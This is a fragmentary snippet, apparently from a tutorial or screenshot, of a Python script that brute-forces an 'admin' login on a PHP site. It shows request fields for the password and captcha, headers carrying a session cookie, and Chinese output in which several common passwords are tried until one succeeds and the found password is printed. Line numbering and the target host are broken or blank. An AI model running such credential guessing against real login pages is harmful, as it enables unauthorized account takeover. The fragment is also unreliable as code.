 3 datas={'name':'admin','password':password,'yzm':RCode}
4 header={
5 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0',
6 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
7 'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
8 'Connection': 'close',
9 'Cookie':'PHPSESSID=mgcdmvmnh410li3nookmld2p62',
0 'Referer': 'http:// /c/Mid.html'
crack()
blutetestMid
正在尝试账号：admin，密码：123qwe,验证码：8733
登陆失败
正在尝试账号：admin，密码：123qwe,验证码：8733
登陆失败
正在尝试账号：admin，密码：123qwe,验证码：8733
登陆失败
正在尝试账号：admin，密码：123qwer,验证码：8733
登陆失败
正在尝试账号：admin，密码：12qwaszx,验证码：8733
登陆失败
正在尝试账号：admin，密码：1q2w3e,验证码：8733
登陆失败
正在尝试账号：admin，密码：1q2w3e,./? ,验证码：8733
登陆失败
正在尝试账号：admin，密码：1q2w3e4r,验证码：8733
登陆成功！！！
密码为1q2w3e4r